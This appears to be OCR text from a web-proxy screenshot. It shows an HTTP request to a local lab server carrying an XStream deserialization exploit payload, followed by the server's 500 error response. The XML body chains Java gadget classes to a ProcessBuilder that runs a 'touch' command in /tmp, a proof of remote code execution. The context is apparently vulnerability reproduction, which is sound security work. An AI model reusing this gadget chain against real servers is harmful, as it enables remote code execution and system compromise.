 Raw Params Headers Hex XML
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.102.128:8080/orders/3/edit
Cookie: JSESSIONID=37E426AF39AA4FF241631738987C89AB
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Content-Length: 1707
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/11112222333344445</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 07 Oct 2020 10:11:38 GMT
Connection: close
Content-Length: 15706
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
Error</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px
h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px
h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px
body {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP
Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception
Report</p><p><b>Message</b> java.lang.String cannot be cast to
java.security.Provider$Service : java.lang.String cannot be cast to
java.security.Provider$Service</p><p><b>Description</b> The server encountered an
unexpected condition that prevented it from fulfilling the
request.</p><p><b>Exception</b></p><pre>com.thoughtworks.xstream.converters.Conver
onException: java.lang.String cannot be cast to java.security.Provider$Service :
java.lang.String cannot be cast to java.security.Provider$Service
---- Debugging information ----
message : java.lang.String cannot be cast to java.security.Provider$Service
cause-exception : java.lang.ClassCastException
cause-message : java.lang.String cannot be cast to java.security.Provider$Service
class : java.util.HashMap
required-type : java.util.HashMap